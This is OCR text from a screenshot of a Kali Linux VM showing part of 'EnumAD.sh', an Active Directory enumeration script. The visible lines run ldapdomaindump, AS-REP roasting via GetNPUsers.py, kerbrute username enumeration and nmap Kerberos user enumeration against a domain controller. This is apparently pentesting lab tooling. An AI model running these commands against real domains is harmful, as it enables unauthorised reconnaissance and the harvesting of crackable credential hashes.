 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sublime Text Oct 24 10:08
~/Tools/EnumAD.sh - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php CLASS.txt s.php EnumAD.sh
160 echo "Making $DOMAINIP.ldap directory"
161 mkdir $DOMAINIP.ldap
162 ldapdomaindump -u $USER -p $PASS $DOMAINIP
163 cd ..
164 echo "May want to check out $DOMAINIP.ldap directory to see if there is anything useful in there"
165 else
166 echo echo -e '\E[31;35m' "Need a y or n"
167 fi
168 else
169 echo "Continuing Script"
170 fi
171
172 if grep 88/tcp $DOMAINIP.txt
173 then
174 echo "IP may be a domain controller, port 88 is open"
175 read -p "Would you like to try one of the following (kerberoasting(ki)/kerbrute(kb)/all(a)/none(n) ex: ki)?" answer
176 if [ $answer = ki ] ; then
177 GetNPUsers.py $DOMAIN/ -no-pass -usersfile $USERFILE -dc-ip $DOMAINIP >> $DOMAINIP.txt
178 elif [ $answer = kb ] ; then
179 echo -e '\E[31;35m' "Kerbrute location ex: (/home/kali/kerbrute/dist/kerbrute_linux_amd64)"; tput sgr0
180 read KERLOC
181 echo -e '\E[31;35m' "Kerbrute username file ex: (/usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
182 read KERUSER
183 echo -e '\E[31;35m' "Keberos Username Spray"; tput sgr0
184 $KERLOC userenum --dc $DOMAINIP -d $DOMAIN -t 200 $KERUSER >> $DOMAINIP.txt
185 elif [ $answer = a ] ; then
186 nmap -p 88 $DOMAINIP --script=krb5-enum-users.nse -Pn -vv
187 GetADUsers.py -all "$DOMAIN/$USER" -dc-ip $DOMAINIP >> $DOMAINIP.txt
188 GetNPUsers.py $DOMAIN/ -no-pass -usersfile $USERFILE -dc-ip $DOMAINIP >> $DOMAINIP.txt
189 echo -e '\E[31;35m' "Kerbrute location ex: (/home/kali/kerbrute/dist/kerbrute_linux_amd64)"; tput sgr0
190 read KERLOC
.* Aa "" ldap Find
25 matches